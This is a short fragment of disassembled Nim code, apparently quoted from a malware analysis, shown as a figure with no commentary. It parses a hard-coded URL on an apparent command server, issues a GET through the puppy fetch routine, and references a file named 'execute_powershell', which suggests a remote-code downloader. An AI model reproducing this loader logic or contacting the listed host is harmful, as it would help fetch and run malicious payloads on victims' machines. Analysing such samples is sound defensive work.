 mov rax, rax
lea rcx, TM__kPEq5zdiTmCYR50zoqNQhA_5 ; https://dlqqhrmhyuuikbqx.net/ggapi
call parseUrl__OOZOnimbleZpkgsZwebby4548049057Zwebby_60
mov [rbp+2890h+var_18], 0
mov rax, [rbp+2890h+var_10]
mov rax, [rax+50h]
mov [rbp+2890h+var_18], rax
lea rcx, TM__kPEq5zdiTmCYR50zoqNQhA_6 ; get
call copyStringRC1
mov rdx, [rbp+2890h+var_10]
mov [rdx+50h], rax
cmp [rbp+2890h+var_18], 0
jz short loc_6BDA0E59
mov rax, [rbp+2890h+var_18]
mov rcx, rax
call nimGCunrefNoCycle_18
loc_6BDA0E59:
mov rax, [rbp+2890h+var_10]
pxor xmm0, xmm0
movss dword ptr [rax+48h], xmm0
mov rax, [rbp+2890h+var_10]
mov byte ptr [rax+60h], 1
mov [rbp+2890h+var_28D0], 57h
lea rax, aRootMounted_ap ; "/root/mounted_app/execute_powershell.ni"...
mov [rbp+2890h+var_28C8], rax
mov rax, [rbp+2890h+var_10]
mov rcx, rax
call fetch__OOZOnimbleZpkgsZpuppy4550049048Zpuppy_5